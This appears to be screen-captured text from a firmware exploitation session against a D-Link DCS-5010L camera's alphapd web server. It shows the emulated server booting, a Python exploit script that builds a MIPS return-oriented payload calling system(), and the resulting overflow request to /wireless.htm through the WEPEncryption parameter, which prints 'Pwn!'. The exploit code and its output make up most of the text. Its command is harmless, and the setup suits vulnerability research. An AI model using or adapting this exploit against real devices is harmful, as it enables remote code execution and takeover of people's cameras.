 #
#
#
#
# alphapd &
# alphapd: Startup!
Could not open mtd device
Could not open mtd device
mkdir: cannot create directory '/usr/local': File exists
mkdir: cannot create directory '/usr/local/ssl': File exists
Generating RSA private key, 1024 bit long modulus
...................++++++
...................................+++
# +++
unable to write 'random state'
e is 65537 (0x10001)
Could not open mtd device
total files=83
total file types=3
ext=js      , num=3
ext=css     , num=2
ext=htm     , num=78
alphapd: Running at address 0.0.0.0:80
Pwn!
> _50040.extracted
50040
50040.7z
alphapd
exp_req.py
exp_soc.py 3
9 system_Addr = 0x0045080
10
11 cmd = "echo${IFS}'Pwn!'"
12
13 '''
14 .text:0004A604 addiu $s2, $sp, 0x1E8+var_F8
15 .text:0004A608 move $a0, $s2
16 .text:0004A60C move $t9, $s0
17 .text:0004A610 jalr $t9 ; sub_49DF0
18 '''
19 gadget = 0x004A608
20 payload = cyclic(16).upper()
21 payload += p32(Libc_Addr+system_Addr) # S0
22 # p -> 0x77F24604
23 payload += 'BBBB' # S1
24 payload += p32(0x7fffe2a8) # S2
25 payload += 'DDDD' # S3
26 payload += 'EEEE'
问题 3 输出 调试控制台 终端 端口
/home/embedos/Desktop/Camera/_DCS-5010L_REVA_v1.12.03.bin.extracted [embedos
@embedos] [1:38]
> python exp_soc.py
GET /wireless.htm?WEPEncryption=AAAABAAACAAADAAA\x80��wBBBB\xa8��DDDDEEEEFFF